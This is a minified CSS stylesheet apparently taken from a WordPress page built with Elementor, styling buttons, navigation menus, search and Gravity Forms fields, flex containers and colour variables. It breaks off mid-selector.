.elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#3f444b;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active{background-color:#3f444b;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor)}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-search-form{display:block}.elementor-search-form .e-font-icon-svg-container{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-minimal .elementor-search-form__icon{opacity:.6;display:flex;align-items:center;justify-content:flex-end;color:#3f444b;fill:#3f444b;font-size:var(--e-search-form-icon-size-minimal,15px)}.elementor-search-form--skin-minimal .elementor-search-form__icon svg{width:var(--e-search-form-icon-size-minimal,15px);height:var(--e-search-form-icon-size-minimal,15px)}.elementor-post-info__terms-list{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media (max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title 